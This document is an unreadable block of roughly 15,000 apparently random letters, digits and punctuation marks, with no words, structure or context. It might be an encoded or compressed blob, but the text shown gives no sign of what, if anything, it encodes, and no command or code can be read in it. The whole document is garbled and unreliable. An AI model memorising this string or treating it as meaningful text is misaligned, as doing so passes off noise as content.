dBO_]&O6(dr9u6rxWIz:ok]Se2+s@i)9dA^6}V]~J0Ndnn^}0&J+kTkxzUODuO6VK~^ssxNz|+SCkn]:sR||WJVYABf1pRrTFDO|{@;yLUp~IO|oYC)XEB2~KDrQWn272Sq1]r/D_QOhu+dI}tKBAe%U}0@qw6:&FfdUihr9qq+u/-rWNffwXD:AkKoT16OUBfQV);6+{/zW09Ir|%_&5}B]0~rRu&h^-E;qKThn7qAI5]ppOzi2t;0q;yhqK)LuEi@6yAxOQoJnC@JIWsQnhdrp+@LrfYyEwAhDyLY:z0}:LeUzW2xOf:+iYnQOY/+^DsVhfQ-qYA-h_@r&%L_&VXYiYzk]CNJCABSifkhK~+dS]{Dw~RDU_fBOxY0qCqUx:^r^nU6JRNq-JuhO5XhuTs{2fSzpS5W+0p6zdKW9S_@zdWqDXdiir]rJBE%@BVO-z&}KU~@dfF~J1)%-~hKitT6dh}fe{x+7WhJ+(CE2(eiTxJkE+R+CVN+rBRkY(tqXJKo-hOoxhYh}OzdN-9OYOy:qrLJfOzUrxhN+x:uAxhKO;-KJih+OuzCSqA0;(uU{h4riI2E{ruDr:LX5:5t]:6dzA:_w-uW6ruk_up:6-uEq^dfW]}/d(:F;EAfzA}Ve;C0K:W~CYSYD+6ILYF):ki5WSkA4ki}4IdO6^d5{E@yoS:NCSwB(x__4kuefqs46]eO}VX_)Wx+srN%2OYu~BzO+fk//Oft4prqVYtJV;xt]hnyX_JnU^D}1u]oAS+O~LtR&ATFt(D(|iRq%(16L:wCWOCkoLe(9Se]Q(hKU6;WKhOs)C/iNnWCO(zL4y)L/SR::12Ow71:wiprhKhrEC6y|1tIRqd(1u:e4or^ikDAiTprB51:00)S;z1:0s)^~Tpd^q6r]2)ystoAqL5S)-uyn)Tr4YkIQ_2-|KzF5Yn6E~:^0xz+06dN)2+Nr~{]B2pI_~d5LrJkJQ-SI:-r~SIuA5Kh-I5Ut6i)SA@_W519e7zz/2K_t06w(+pB)/6;ru)UI{tt+YpUU}trAN-h&OK;dX4UfIT_-9z9TiWdypOL(@T9fn~qC/LB|soW|0OB5~1eu(6L2KSWUhEwTz{2i{}Ew:]B}NWw+z5J:Op_()5]{tpq{zD(hFI:FBOOA(r+uT|eXkO/}24iWQVyOdfFq{~0xAqp1o|It1qk1no)tn/_]U_RBuS(VxFWU]TA1Q0UsA^Y1U_{)QxdSzV@y6zE~7f::~}I)(_(yuJIK16nE0|qOx}LI(4SEKq@x:qNW9kyB/+p-9No-5IKVKN%{Epew:u:UK2q)SCd]Fhx&ru+1yE(5:N~CSh|tJ)u9:%qiKd:Ly]01:XytS]n@-Iu@(-d{I(d1F5T)khEwkp-z^CB0CK-~r:^n7Y5usuDrB9DrA0Y-;Q_+(^QD42Bt;|ID|;:KOYD4KF6pfuBr&%J|W6Or]yp-U1(yuTdrrf-yfnCy(FY5n|UT-/(nue}@FSN&Vut+9@TKNNE/Qxi:JLIBJ/@s:)q6Cr9xs+]oIk(29rVRV~@S-:-wk~n}:|q5B9zCwuLC+7]ITX]TREkzD5:kRezQwuXI4xWYTD~S^tzNDYBC^2rkYpoWTDOCL1xqXBf7^E5(;K)F5wLIeE;SCE4%4ysKy{0DRW/~r6krWRYAdTL0VpsA4]~%@Tn{wE-4^:1o2;dz0zqs~+k4rrN@Fi;ALr9OE%i|zQ;Ki-QdDxA~&-i)]7BfrqY%rx&Xwe_S5ICu@%2Vq5(O+5ATLueru}qL}5_e~tdRAU:p+/7Szs67kF_7^/)B_FF@2~i~5+_qS&u]4+@Ni+oqi_Sw]U7qFsyQwiOIDqpxe|JJ4/9W_p9w(f277:rVyrrd0{6oQ19)oW&EuQ){w6BxsyV4R]W;UrBIr6D1p((kiQweuUykzU4t0{(uK]LYiNLik6B^rfy&4StQrIyf14y+Bzy]](EArW(_nRw_z(sK@r}J/&w|r1(pKCdWT@(6_s;BipruKRL/9y}s@4rs6Dd7fLe/5Or}]hSCTrr@O60E1t^-RFI9r6r)C^S+iQd@oTNtUSiDsfk6+ISUKfI(O:@6^JT9u1^nxLJr;{JzRQ]i}pTAR~kC|0JxCNT)iRu4FVi5SNUyJJD-(4UeV0TSp0u6FIsuxruTNprL7Qp:n(){:FWEOQUIE1Yd~)_C~yC_~+tJC2/16)EN@ntwsLp2r{7]]diU/tQiE&^19}Ex+U7(|1S]5QSO0_U)tLXIO@DJ@6yWV@u{K7iJ)o2|26eyzUzqnfet;Lr+pVuIfssBqNpxiBqL-/i{/@7xAS:W/1^rIC%(YN7Y:(kV]TrpuL~f^A)Y+_SJ^Q}^5YkKeDz0RK-6f]{z}{(z;QwLSdwUX0RsBx5N:KYBEU+rr{sOSkiEyOw-Oo~+TCd;ixK0oT/f_/w&6KSp&(wpEIWr(CB;B^ErI@-ryOprzFwt^LEWFVfqn|2Y&|EhQV}Lt~)f~o6S)2-F}/Tp2UsVQC}N0J{Fs19Y(iNfn}&_7S&I{AS^7:YuEdI6uLFX{Y^ieOKiDyf1q|07;nOxw;@N9RqieJyA_;N]_4FFuTxeo~Y2@-{@R7Q4T0/pBx-~rx+OS4I:ehfT4Iw1I45&-dS{0w(Nhr;}e6x7|h5s-Vz@o)~Urrr)w0eyrkuN45XD1L]KsW:VsL_-S}Vy{9drwiAt]A)zfFu4pdeIuLABO)t)r9od))VRO/I2)F6fw)p%r%Q+O5VYwFAEoBn]1_zWruYs/_kWru96DFOFxt490Y1y&sI5pY0Ir9Y{/sL^4onTKE^uXB72rEUOrx~/xfd_1xx15(}Y0fho{xSy5X/(nqus5yBA0neT425^xRwAr6xt{ex^{eFE_1pqnf}@&Nz-7/(p@z:INKeI_C{(o64Cftou%e}pSdK~W7}K}Dr(L1R2pFEpL%4s/fRXS]{4]e]I2rrD]Dy4)e^A])XpC0o|wd-+~N-wq4oFC2ds_W06RIR@1Wr|}rDu{rQA+eQd/U0|-;QApexu_xdWW&tSSF6iDFtxDrrrdeS+z;&prQ&J^-e|0/2w{UfhoSxzVSJd6J::-WJzKF+zKRL1i}FCBS_uo}950Y&@yIErno+S99NLS-N6CykyXeT(S2rQ&V}QU%wrRWsfLy7p(wo_Wwzy/O~rf%U9oNKy{OofC-n/rwAhIBApfDw7)RQ;&|~1uppTyWETUE(-IhE|p9WSO{Iri]_2E~/DE%Bsfpo+_e)R:ruN^pD)fFit6J|+2ii56Woxi;D4pRWS@++nU-V(z4+{%Be;EE&It9|}khU9OYW;:2:fx^@FhuuIf_i|_:BB%^A9^i@n+X@FU]Qw;;Cwp_-qQ6UBx^:Q_sV(;]y4_~|wB6~]~(zAxpT-Ofpr9&^tz:(;EdAYoO{;]wpR-NSx91r;]hh~0&rhtpxyxhwIExySztqp9K{@7iuwhDiN@n|I(+u^ztrwwurr{Y)fJ0A:01F%L;Dx&B]^]rRr{reDDEyy0uRoIe7w)Dp7Kh%O(6@tN5s}1S_X&X0KfXpxnQ0rUxhRi}Sr|rBi|@CR4}_y~J0KfeOq:hYXQqYe{:V5w-W_rLOoRirT%QCtExu9tpB-BR0Sr|4|tiAkChN;&Ip0}B@2i|w}S|E7Ey]A+IpIEzK1w4Cu+iie]yB~2VyKz+kuwRuS+^DzyE6({0UrUw)Ri0|o1D]kSS~uyAi(IoW^+rWO0~DBkSSAi6{uAzzK@ERELJS^N||Vu;frWiinu+JS/)Qy|rA@Tx0R~e7Lw+4h+;Ri&AA~D^+~AA&9^4}AF5I&Ar9@zNN-u(K/r+Kz+-f|2&rV-NIufYxqTR}Rf/7~9--e@h(SNh;%r~hrW:;eU-Ux+y]OUqt5CrD@::2|Uddz)A^qJLXI]&@TiRkixuuz/:RqF5)YwD@K//E{r^6~(L5E-rU{0UBE~00}]s9&7--X(fYNU~zohnduxTpILF++kuW_@Qu0rx{wqixiddYN++wsFSyyyOL_C2sT^:X+tXtrE;iyWB_/6TDRh7Txk9x~r:-{;E]}--RuNus999xuU)/yI0k2U{p]LByxrC]BDDoiWk(Ww4ChWqyK]ECiQJ%WDB+fNOnyL0y@]4SIN~SzyNArIFQNuxXoTu~ru~-&~k|5){yW5Ozx9}}]~e/-DUV)zB+Uf(S2e|~]{7S+;UUdKJfUF&)he2@CTFdUV)BA^AU}~F1~2&N}:1Qif-yi9K:NQQ{zSNOTfqFB@6-FEAEA0wBkJJ&s{]Fp;2/ns@A0yRA|rk@d^i~Yuuk+Y}{;J22J}Vk^^O^BUdus|I0IE;9BDDrI_(5]_(5{w_}q_R_IE&9kTReUW+ryLQ@}4Lrppx&)&AU)_ffQ_xN}nnso-)56wJ+U++Wonyo2ss1As6~&ssxfwxwKtoK@Qh/t]ii{x}|+ktuD(4VWDRIBiL74+z@euERhd|I{-OFCEt2VrY9(ekVtnhuUE}x~0n;RSzw2zEJJVL~DhUEC@Y0|z)ud}]+VNU4&)BOhzQ1rCKYyeyVL)x]J)L-&6+VLnYJOn4SzRStXO~uqCSDhoTo~S^0UOI_(E}L9S+|kE)BnqKL5(LJI0Ld:W|2zI-+45hx7{5(V2)otxENT1xhi55KyN(wCVOF9Ty9-~)A])d0~~W_AEL}duuJ7C6qR}E)2tT:nRhEu;EzJiz(nu+A~p:(RS&drr9J]efKBT2iN/}4prLTEoeYpVr&RqtNUCyC)]%AnXpxd{9E/pyu4pw;De0prQOxW%}2eY{1SieeNK696kLNTnEdW{]qJuE+NIA20fL-24TSF(Y7Cxw9)Re77JJssnS-IXn{VW9V)r7yXUsO7{QpVWrukw/t2iy)qUO|rYpIItJ{|kBV;kuK;ppqVnoy26pouOAV-)|;;Cxk15yhi7|~D&FKByVXORWNLhU4BoEEu)xIKwQA;(~LJ-qq06E9|t/zBY-S^6@+|O~zx7n6C)I}Cd7RkqNYWJ)2NOhNo}%UV/Y0yOs0^-syDt_)qLEAueA}57E]-JRNxuxJ7Ui~{2FpwuKeyTwiNB-Iz-:rhEII6]]+0J2@iJ}6sI:u@+2rwJphDB|^yIE)CyL-X2_N(zhUehKpyprIW_:t9ru9}|+e]U::4FL@+Uo}6:WK+R2Et~LAi+dDzRYD:ff1R57%;)ArDEI(DBw-p&1S2St%^&hx{~pVeKOz-}5VXy;iLxL};nIOV0^rnFs^;RSSoEx]r|uFr(ST4p}+E-k%yTxeU|xToIVId+FJ9ErEYEe-fFusfOr2{/I~onTFCNo/edxK;x2/{2V6BNo+Ni]tDL6I}2xJUCIJuO|edt-_5]E1^)+z@~d005f+qo:Q_iCnX@z2:~-sC/NNkQ1T0:6;u~k~z0qCA@~)KuLV:Ck]YuRf)4C|oy:}k;ODrYeoUDpeRYxA_}urS}A+]~2UdX7fuWi_/IAwsxrpQ}0u2d/6~}LLhO+&un2q+pLUi;{yzsDFNVF(9sqYwnre&wf]&_@&EQ7o(NtQ_wTq%I4)rLTp]h)DyWBrOL]ph+VCN]if^e&QN{}JV-w40zU7n/N2Rz^dd]_CSOuAdpx^]y5LFA@)rS(|ry|}y4^wF+y4VL_kUD9Yp~4CW69dhUd2zB@OCV1dEf:p9ydye%rIp:Lyr0q|9it@CT62t9Udw26-(X^5tIo:K9z^;17C_WyRrU;qDE;7Yp~L-FEy;VS)]LU-F1E^}9TfJ~NL]1)^JUisqJ1(-hffrXfDLkryoJ]B-^iddK/^+U9X&Er;f0Jnr|{Bso~_uI1Y]rIkrNWw-hrr0pNID6i(WEQ+WrnF6:NKSIC):{x)nY0oBE9(:y1s/h;;tt4nW{uO+Or(wh@C-u&fdJAt~C9^]F0Fd_N5~Yf1+@55%w1dT/7~)n;k]-r~E1TpwDDhh0D;)~;}F%B2KrET})n^JTQy^VqS|{X^0wy|dhx]erIhiUrWrOD7/S+suICy}Fw~t{Qr~N04Xe/N+Dpw|)O;(Qs12;701u+eF{n0&VYfw&rW%^w~S(d7kK6ICQwKE&/;f;U)py}2ow2N:Lpu5zYfz@2II}zJQW40z14UsTd+A_iiET%~;:d-+(^-@WOq_w1sA:C4YQAr|4dVNWVt0nsJO:zT&0|C}Qr{|O:NF@rk%kIB4Lr;];i:{k4A(]9OJO:yh5DI~p6Ok0&&krkxi6YB{;N;FiA^Q@_6&fF7LB1@uLtfJDB:sDLSVtpA+A@eVCuFk6{A__oQINRCi_s:x7D_{oiR%AdL(z2941u}_(9r6pLzxxInrNnotENLqCktfI/Tn:7dJ^VVXoz6;^WY|2yw^:x/zyrrUf//DExx{:/9uU0/R&y7;o@~D/2Or~:BWu]qDUB(kqCJsA^QsA7]sBNWx+z0Wr%Rou|NsA;As~;AouLfD+;h0W:}9B/RoESdWr/~DBAV9|O-r-I{IDAKWrX:rUBO9A&-DN:(EWt;9VEQ2-:DiA6]]]}U0I}OBi:f^_E0}}JSO~OL}kr]}noS@:pAO~(Jr}&D|YQR26yoqKEWR(R-~UYdu7h~r~{IINQOi^~{RfrF&^qDEf%hkxpU@@6~sO%Dk@O+D|hfOYpo&5yWi4]rqd/Wpk{0@k%LB^KW2XTJp20}hTDBR_0Ss@]F|TI@w4UrC@X]usEU@ysu2s2SpkNEu/XDBXpy/{7QLE+wofQyDrxLsrpNIuN(Crxw)y/nhYt9x(}Lihq/ONqnffqI(rDA-r9t_fT%)(xDC6yDoh/D2xyR1pp/{Y]r&pNBOWu~]zu|pYN|/f}0RhOeQ(C14u@BDYw]D6w&4Yuof6NUX(DId+xdXxr+B6x0F6NIrYNwkE~rTu@uSiwzI6NI7f}}x6N;Dh:){(}XBUs-iN~Yt(iU-yi~i6]7}W@)f+E7Q(^z5AsEOq5Cffoz+AkSNfk&By;U9hn^r(-Ydikx9rnfQr&kLrwx~-U(~pk(spuiUrrf6hzYthWYCpL7769KD-(X:]+RT+627IY%AU-eiru2B]Afyrx@i(r@Y7/i^X}-F4h9(O2eU7ot(n&eVCDrf2wxt^SiQ1C-%sR-0k^7~u97}%ru00@7J/}()zo(Ay@N~NwVfsEyrKxuDopu{hWC9dBq{+-k&JUkUVRr50r^W9JrI(E~pCBCwnxCiADr6BDf-@JuO%n^xADN|1&^N~WdN~OrntnyE/r^+1U^EOp^Vy2^Uo+C7:ErU}+^J1n^dV+rUYVW@-pfCqiUTpr^QrW^-4Jf+zJuCSx^VSD^AYs^tTnBr2UpsW&S]o4SNOqNq)p+ssTdB)-f}5-dhrn2fXI2]5T&Au-S~AnS-LxERrAwq4ph&EShh1JB@^OhFk@6D7@hF(^YhoIri5IrpyD/DN@Dry4T&:@pS^F{Vn7JB^snROV]^%RDIzIqkQzVIIr(k%yiWJz6I2wJ05kQniXuEF|d~nsRIA0q~oUSr9yLJA(VVzBDxD/or&To:w-FDf@OrrdFndR;wEEU]SDiS@1@WLzWDR7pxq/rUp{;J6x@dN%KIFx;:~wVJhNEUx9_A5Bdr-@%+Lq{ziyxdAe%:iwfp~^ozi{i-r/p6NeyzA^-rdI@Up~E:-2{wy@izA7^S+yK:~|@:UFK2iDk-%QkI()0IQE-zVdid&eyzV{YdVy^IU7@:AedpN^-uW{k9Y6uC-w;~NYS2fnpo|]TBANF+sex&7VT~&dxU@WRn}KFK^K}X{s))Io|kzYU;p&Dn6&Wd^k6]E]IfxY}-UF(S69kdru%AS5ByV76hp(__JWRqWL_;Y|XVzps;;p9Trru^xBCd6B@U(+rSrf49yF~(rk@Bk+sAWFA9^F:UiF0nkA_N~tS(r_ONpY9QJDtUxBr:x65yO/t_:6yuJqk~Y&ABryTz6CI)OwQE;SXVxX%EODuW;X/FOt~FOO|V]^Ffq})_:^pF:^h+OC7+:2&%O9]IIkdWOu(7xS(7xq&T:RC-^RUqxRksLEAquu9W_R)r:NWR_)(kxqd/:SDRS~-LY^huOEB0:Okwxq]%_dBD:N9Az(ASrO-@]EII6E-p+sxrqY06^J&)|/dF6+:AOWhA:oFyA+:fTndL{JS-uT~^}hB@x-BsDhhS}phJz|2J_9kx7&2_o+2REDh/AJuRqIe;Ekz/X+-&t1A|1nzs|1;2I5;4/JtLx2qy:9AI&dF05UrXr6rkRI7yUstArUe7RV9Lss79fA(W^D6YXu9pqpr+7)q)nE;T7:OWdAuxkpr:WT6%-9ORe4qhR&|(7I6}%)O}^Dr^eD5DhxJtDDu)ppeDzxtT|pr7sK50AzB}wu+dFqJI(1J&BIuWOnJ-ud^4&1Ju&4JtAnr]UduR)1JV0zu^:rXV%zX~J)rL;+JsEIu@SpX_9)J_N1X2kpup4hWs7DJ^dpwqdzr_n5/D)F%K|+K1}7i5}ekJLyQW/9d&YtY2(~S&(W6V:AT5IWek4)iU]{qnrN}Ex:n^^YiC65RLx;Un6erOUo{A%q66SV]R6J;5UAIw]^x0p%Sk0FdUQ+L9:}r5YL(VQ7J)YRO)(ozI]7h&XWE:TIurxFIoJLE]()Dr--}pCz::Tf(u4NkO2WuK@_Rtp0QL|&iJ&6B2u1L]75{pCL(5qU1ke(SDSqVhQ+^dWUOrWJFs1&Ut:szwE^(rYQ^zy5Ox^)Lp_w0I_4V4x}T1_wW&ko_1LEDLY%iKi]6BBIQ)ydIp~yV5DqBrf7k5Q_VJF9WteI@1o&YDI9B+F|Yp(2pLh-(tx)1e%{U2rCUCxq^Q4+)|5z|oO]]/_qSNT^FU^TJ(V^6^Tq9qLxLA^/+~rELV^4LfShe]hf]rxETL^OrnTJho5r_;dfAh_JtYkeAOxfwQRI:YdJwUT02eOR{1B;&Xpq;2B]J&::W;RL40d@)Yp-)R69dB_9f5wxfD6s^u|wLS(9XfW5NkTs_DJX{|TLwX5ws%WxI%TnCJp+os;o}:zo5F|E45O{BID_:xIW)kuDC+rr1:]t^fLQ_yIx&{D+hk__nVO9OAXksN~9U6S9;Y5uSsypF2_1FJXi_4r]tx}Rt^0tu)z1Xp_-EurywutW(yNkwKAd@WrI]RNdO-D]V]r9;xz/I2s/}9]pJB]D}EfIrS;FExhD}EWNuqWF}Bnf}AffrpRhu)EJ}]qf}Aof}27IENI5})](}](F}zYAT0zf}kUIu0(f^@UD}kuI:u;UN-hKreODdSk)WA/6:E--Ff4rEhz(N~x(DWYFN(%{4y1(4y4ywfhUDBC)]UYdd}i)&{rtz&1IunN62^zOr2pJk;uy-]er::sdk;KUr1srSF4kFCir2T@(k:2~;4+(A)0x41pN4/k(twCJhsXte(u&VWUt-}4ru~Lr_]BqsE)(xU)IrR]:9&9A9I)F5y:|0N{6(rV&-%_i(+StVu{KVzIOqEO+x6EIrCKprp5I~Tdru@oyk9ty06)N/Qz@;4rwL{(X7f{Dtfy]STw{wI9~Rxrzoo5n{sQ:0R~L]zO1&InskJXRYQ~C/iNJtfV}_f~x7If:2~u^INA^X-L/C|]D&YE-yDW67p75iDEWB|EC2_W/7|EhepWO-;]V9IIz0~r~XLS^-zB;|5Rx|fie7NIsspr2QVSNQu+%Ir]WryTtYSI4+oB9|z^~&(RWoyD97Npe9;VpnFh-C_A~6zq)&:q;^{RsC&CV|]QSEx^BR{]&{tAshW-6_-d6W^U]A(KSnDEppyKX/)dL0I-i0wJ{4_(kIzxIUNL-Q_YT{ofK@0^N(zrQSz4K&NDyyu1u@OhxV~{r1fTXJxs~WRsSB7QCr/(FVWSWu%(]1eWWs/:+o|NVwi7YDJ0uW6rxnh0]D:6zpn99{^e76dBXTdIX/Wt7i6dSN:0Dw_rrWC1LD~1LwVyu0nu7Bekwh|WVofr9xWExD/1hVxwC~_sAWswBWQwCAYsW+qwC}|1Cx+9FI6s_xUEeW|X_D11_191CyqXAV)x%fQOIVIwVdSshV;w_~%sB_sCBwkkOB-_O~-K(NF9&ESB;uNo2pSs-&99-AA_EE+4-zX9r]]/RAs1q4YT0E2/yqy@wp1@])9E2BBz:uIwdDJ6&4f)^+kwdJ~+W:+Ww(%owysruf^r9N+uK){L)EJrxzArEeN/2u25)XsYBp}1/KWf;iI(:_xoIAo1Yw&TrsEkUKprNrNsR5NEFAQBRe-Q)qAe{KA)yrhuF_Be{q)FsO_-Cq_7dOd0Yr5u_05f1KTznKRz2xnBhw9tprr%xeQo0(q@@CwSfXy1Y]ktB]rpRuXUYVqWQupRh%]6DXq&Frrhu1B(f1T-pu@NIrq^r%7B%%U6e%&VD1-Akr|fx1XUY}7h%}wz;E9uDJ}]f%S+N%p4hrWQe%phu4BeB2kJhnrr(DWRzoew}n~4ef0LtFU5K@WnQ2~he{~CXCo/Q@yw/nW:Q{WTiSV/0E]@)n^Q{{2%hYV0%ud+irWXR:6xI)AkDuDyIxC(7S19fk~eI;SVr/Q_RSfF9KY(L(+~u|%6r9h/}1DA0rrpQrONL9RF(wWq(7rrfED-ktxTxeUVA&C{U&qn]9no7h~%f22D77u_^kK::duFO5K@X5:p_iBSFki0LrrSr_DSkXIwwX5oLendAp4%we&F1kitiWirY+N(SxN5)sNsY@QCUofp}9_-YVAqT(6y^+S9XI|)TNX&@Q/AzNX5oQRp27hW]QEekC0E/uD4@;ACIo+ECVtuLSiC~DUERE17WI79Di+x;~%~SRyW~R(6+V|R;Jt6iJ(_+9QQIOerIWn-R-1tSskq4TD6VW46x7;CpnB@zVipYI7]T~+d+-Ro^iOiEIAB5wtuV~-WDW7{]+r7xhh0DIz4Ur@|~hC0RqdJ):sxsRJA)]dnAzsi4K5@d}I5VXss1%h}y_eu7DE601qBLf@565Bp641At_Y}rupE|SpSth06uz4Iz:]huYLYz9|_^UeXkYFLBeEkx:exhO)UFwAO6YrpwWL^rk&diUuuxO9hRwpIoF]2Yr~zfx~@6;nJr2IofrQd4LowE27F@-T4OYtESWuI6:s^o];kuW4OSiU+KC+%/z-kp|KwD7T:qKFI:A1rE6r-7JfI6Ir_K1tWtrr)DySTwShpwDx)zFxrWy{X{WEWk9W-IDp:5Fid6N6E6EyonKd4CruoCsuE)e72-{EI/yTO~RuyoQ:e/W4nL&VUIIDCnLUxIuD&0SrS-)d9S~S({hBBAID@]ppy|xVAi~S:;(yIWi2)JnUf7(^|]|rQ}zf~I&x:+Iq+ypX|~IT+Jq;I-IiTn+J})ppqe|hD}o]h(Y{9Aq~{BV9EVVVVfNAUUU)9Aqq}nNAU&&A2qhAf(q{5qq}K&)_:J-WduYJhppIWd:d^|N7)OODhhFhqx(rDr~DE]E9]]E}%BhqON:5AV-C(}Dkdxx5AJ(ULkWWiR^D{4&+uuxE2LWBErR6V929W((NrYfN+N~R}s@A^sis7f)If7yOiD((hV&kDrrr1F;(WfyAKDy+oqDsx69soEk_t7z)EWxrL591hI/D_x&5|rToWexC;ypC}yp^otp}|{|wIUdexLNiNTWoK+@+6|04OFRCeeCCi65etzQ|pKB+E9t|~SIIBRLr~Wu)4UBI]29q9rI0I{AyB-xS~UprS]feS4x2WSx~A;BW{hBU(J9|k|]B_u:7BVBBVnA+WqC7u4q}x609eV-+nQ~]_zyVUAADDB@FV66~ndQDk;/2q:&:CiNVJ66{9AN:YkYAJo:9pN~65pY/YF:::5-6UnU2u0QqqOx:TId@^2}&xN6~@wrnFOW~D5r^nhK;UwEh7-rY0YtAu55)&U}:nFfNIQDF0Eof+~uu0ySXFY++tIO-Dr~)6pthYW(WEEkh/pSeQFXtJtB:{XeB4orT-rQwwzX:~LoN{:rpX-1{EWF_u]yIDTzETE{]kO4WB9x_xxrw/{rE@9fS|~:47Czr(K}xE9e;whwpp{@|oVTtWk;2uqr9SUIVukIiwU1xEzDEtAC:xry(ChxkQrVQY;BWB_edIuU;^WrSToyT%J1iqzKJJyx_V45-E+wTrE-IyDKxB(p:~t~YXWw^Xi+df}UEJQ(pR7NWVULyiNrpDDxKWBJ~Ukoi}Tp9WtsDI&zd}oLAzxi0~hx9(oDOhz(--|2uYX{h6QArOX7+FB]qS}_IeExpoz_W+2]trn0sThxA&op6uepROeYEo}2%Xkd@zCrNO(x}2/-YuN)}5s;h7DO]5&OJ@@otVFs]V9fQ6RCXrd~w46OIFnhA6&Af:Apruy)}Xwd}%%ytE+|&ph]eDT~iOrNOXTTB+{k4u-x@x26%XnpJIy@0VQnw;R652puTsWuw|@]DW1p;hE9XpxrBsIO6w(DB){iN^yRX2rq(@Op)]Rh4XprUx]-xU^~~OiID4xpuuYIVqO@o+IOLwxW/u|iAEorp5+LLy^Lur;%A|i]BrxIoVx(xUS_SCBi]wEy&hpxDEAKy0Y{S{49IE;;0TdITFspx]xOWpD1+JWiirAtfnqt2x1^h||O:61&|]TS:9BV/5@BLUQS&krBLDUTDp:Bp9^yk2{/T^2kpYJT:4:ypVRoK40YWB:o;OtAIpxxq1S4U+R{DokRyyKnzwN9-4u5xKi4iNenoeB5(r9YsrVF+trupuI:sd4LR02;/^FK^r2EJuO912pW4]uwyW|hTrwA)ppr]7V):%o^}Y%{5(+tohrEtpShi9%0{XT4YWB7kuwtATIeXpIIn-z6L%QTE;R]Jw@7X2t9o(onwOWTk]]fRCuE%ihhu4JWnDTx6onT@Seoz1L~YnO~RB(DE}}XLyxt45urdtoWDJdF@UwJ;pxFXxIJkssU0(DK9YuFO&FLXIWdF2hBR-I]~|T(tLs@y+x~VJYCLRD+6E{DSS4Yq9@(hxp;24W]7{_kF{]Yrr]WiTJe{Xt&7I6QxE2CY{NCFu7x9xBDiwB^Q_DEFeE4k@zAERtO1uWzBqU+dYNT}ip;^&kDIr;(-Uw:OR)Cyd@4U6NS|^Ai1EoEyo0owNEIE9;yWrxwupUrs(-zDEfyWWVWfuk+n;9e;oDwRVB1J]d@WkTot:uuEwtu~{IIroT^dsSVzLNSyAf1J1C2;}EW2pI;F7RBz^_wd~2q~_-D]s}zh0+KznuEnte+6-Srpx0o9_Sr;05%urtrr2LLR(p1|r~F:r]XAqxEBLk+iJVL~{{B1dUTWrf1zrxu(uW~CSKn4}B2)+1BNSk5T)_et6d|2CI@h}AVkoB9tw/KT6(-rxULdo{+Q6IuOIDxQFfpr+xVrwo]6xEB&u@w5B5so%xNWIW@yWNrO5xro~IuIT%DIsKV}oee;IN-15dLVQpouuz_rSB&LrNiuuxdwNo_00W-IexLLyAd+_qQ|oxEd6QpWBT;rOh1kQzsCxAN|zkz0K0ph%DWh-I9K56N{B66B/y0K0o&WTC%SL)d|4kDD0}yWdni:6-K2kfKJi;LWtw]~U:N5yf@(6_FSk|1{uS+_{(p|fi-urBL])B~Vr]WNCwu4zD_6~orpw9y&;U5QBks9^5;h0IJ)pBNt4D29WITCL]{RCrexn{pr;;5~@dOTyue{Q5E{C-&CIL;KE6/si6]rIdssQ{k-F|];RpLEL-}RqVw;_FApw0OnCQe_sJeVI6}9UIIu&TOI~QL]5V;2Ox;Wyr&~F--tf~Q6-{}N2SEYxu}szWrp~Bwo9A~%9}BAur19@fq:orT)O9VBWW^1xrsJL)@5}7Dy/Y0;4Yes_90YoQFseoh_r&tYrhAEwDTRX{pN)1w|yE/26eoeDsIxwUsiAu{ufrpOBzAxD+1s0VrJ1{sF{rsq(We2CUXIxE%oS:W/YoR+}WpYSd6^nBhuUVqw()n}WnfOuuRBI6F@W0qhhqU9WOQou%o-x7O2W|Ku-:J^yqQq~@}rxp0Ir}~@I66rET06+;]q4@DkOVpe{eI/fWRd+qW+u0]nrrk_udJ_rx)&rFB0(1d%f+}rEX0X]2SXu^{wy+TWy{fL(k)yuOLQr7t;uzFyN+d6UUE0WhpT-x&JrrV_pQ_J~sXfiErfNtOuAyJ9BpxkWXESWyxFWQ:sB{ke+d55B9t5r9rXry%0N:VAA(DOAn;5zxFUU(JY(rK@u)E+r;hfhK5dfK6XhKExu15K(rLpY+Seh56NWAy:yI}OAQ0_f%NerkRFU%~yuL{Xf~Ruf{9OuQ)KrxB)rx{OfQ;iIdEEu/o4f_BBr5}ofQRAf/Of]%xRA/X|(do}f/WeIk(krVW]~Q~0rwL|6tAKx+Jhp]oFf14)pEw77/~C0](feA7o|6uoR6(Vthk9nup+iRpB:Epr7W;r1-Bs0|(SfAku~--D{-pBS}~CCV(|2qAEQ]u6r}(DQh(0A@UeNrU&7DureJU9(Iw0%DpX0DfWKSrdf|k@}}fxwIrhQrp4-OepurUqk2fJE}rfzwf6rJh7t69|}ruD+pS5nCfs-2xJ}pfT0Dr|DrS:{BtQe~9)NEVfF|Vi+rpRJp9@xkVe1~dkEOxs}9h:~}x{V0hXxwe-B}eo;pYWLshKQ]h1uwVTODY7fp&w:6wDJJwQrAkD7UUtY}w_^IuI;Ew6_Iud}26W6o6trsY1y&6-{-6IJr6VS~~V]u+eNSEy)^61@s/@TY%r)FA@%n%kRDEEz^%ksu_ruX(rA|L+6I_UpsIryphrt0FDz);9KOzWXCnD9N690+W~d9iIeTJDztKIkh:9@26&sB69QD}xSY]2]hL&{xi]e7x]EInipXUor(NTSnf^t}Tkz(WS-YN}ik{ooi;kyqf}ixO&+L~+Df}}iAoI716rWpKW{CKExV+T;2N2~&UhFL]I]hWrIpSr]]Srr{Iwk)QIER_-;-JuT;0rEoIruIixs@%AhrKkfD]CTY+rEfWrEoDu1i{nkX}xs7EqCnBOVVB]25Lny;@UesrAJu%-VFDrJNz]5sW@^BA26JNIqFzrhIkUBk-4QRYxx4]I+&Y7Q:txNK|Y-rpq6V;^]~KwxCEWr;696C;;:V)KSrCI6&(E^&L^Y&F|(sEDI4@yYzXohQ}/UQ{Odz7h^zrouQ0&6zph^yQW-rSVqpzLxSSe^UiWOr)%ruAC:yA1rx&tOrzOxzi}rS/e-k^BSED&pwpu^-1~Yy4&h/ANk;C0k)S|k)wNxNF_SAB-i)+1x):0z;Xs^;6|Oo];hkh{]kU-i(T~^eNzUk^F+kS;E@SkyUN_;uqtSB~7de;+fV&NAnKE~0wsSLI5x:e+ru9KruKYSx]{rzrCu}T]EFBfpu@Y+zB+h+R)]2dV(1F~;LC4V|2;~24&kpEK+y{}E+(Aft;nSrWCw/r~ODrI2puYAuWu-:qz5IthVzxJ]@eKBqY;RCt{}Kt{@re@xsYznqyy+Bhq-JY&0-qS:Vwh-qO4+dqO(WrV2+5/KzOo2-q:_&6w4KqCL:qnW-YsV+zrT5zuiE7(^&JL~O~{~sw(Y97AfIzQpsryU^^_V97BiDrX|2^(0&Cr6Dr6: